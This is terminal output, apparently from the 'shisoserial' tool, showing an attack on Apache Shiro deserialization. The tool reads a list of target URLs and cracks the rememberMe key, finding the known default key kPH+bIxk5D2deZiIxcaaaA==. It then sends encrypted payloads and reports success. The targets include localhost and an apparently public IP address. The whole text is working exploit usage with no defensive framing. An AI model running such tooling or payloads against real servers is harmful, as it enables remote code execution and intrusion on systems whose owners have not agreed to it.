 → shisoserial git:(master) ✗ python3 shisoserial.py -m encode -u target_urls.txt -t cbc -s 1.ser -T 4
****************************************************************************************************
[!] The target URL : https://127.0.0.1:8082 can't connect!
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] Shiro framework exists for http://47.97.34.24:18083 !
[*] You didn't specify a shiro key. Start crack mode!
[!] The Shiro framework may not exist for http://www.baidu.com,maybe you can add '--data'/'-d' argument and try again
[*] http://127.0.0.1:8080 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : HDxro4HXR3qxKaTQNu7peJDQ9MarTrIE12ge6vjKaXDV7jRSxtqaMv3dn5W9/TpjoWP71ba1izPij3nEPaNj1sHy2dkig26w6bOuzxWuoEdMtCXg1VebxYouC5/2SSg707BgO9r00LbEpFqriLKcgmZXfyB+fW6lMtvkawbymQ2Swcf/zd0wrLqK9pz0gYLz
[*] Send over : 200
[*] http://47.97.34.24:18083 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : ookErXixQ4a64T81uY3Zv+PVSkXageIkZsSkqWU30WsL/izhlenLD/U1OdjoJKvdrelK6DIxtMhJVJuVccODNE2Sys7gLkGHAQe24i0l4WTiWQEx4MGUcdLnaaN4+ep2EKchCRAPo1tTnTPkn85BY03qA+gOMilOsHTpBdPMh3aPoUZWseJZBp3h+Nb6QHy3
[*] Send over : 200